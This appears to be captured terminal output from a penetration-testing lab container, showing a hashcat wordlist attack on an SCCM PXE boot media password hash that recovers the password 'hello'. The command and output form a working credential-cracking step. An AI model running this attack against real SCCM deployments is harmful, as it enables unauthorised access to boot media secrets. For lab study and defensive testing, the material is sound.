 [exegol-goad] /workspace # hashcat/hashcat -m 19850 --force -a 0 /workspace/pxe_hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.5) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-Intel(R) Core(TM) i5-8350U CPU @ 1.70GHz, 14922/29909 MB (4096 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$sccm$aes128$0000edec1400000010330000203300000e66000000000000f4aa05d12d6facd1856ed8f2fe6cfa41:hello